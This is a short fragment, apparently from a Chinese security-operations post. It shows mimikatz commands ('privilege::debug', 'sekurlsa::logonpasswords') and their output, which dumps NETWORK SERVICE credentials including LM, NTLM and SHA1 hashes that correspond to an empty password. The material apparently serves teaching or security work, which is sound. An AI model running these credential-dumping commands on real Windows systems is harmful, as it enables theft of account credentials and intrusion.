 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : NETWORK SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2020-6-17 11:53:13
SID : S-1-5-20
msv :
[00000002] Primary
* Username : WWW-6654690A08E$
* Domain : WORKGROUP
* LM : aad3b435b51404eeaad3b435b51404ee
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
wdigest :
* Username : WWW-6654690A08E$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : www-6654690a08e$
* Domain : WORKGROUP
* Password : (null)
系统安全运维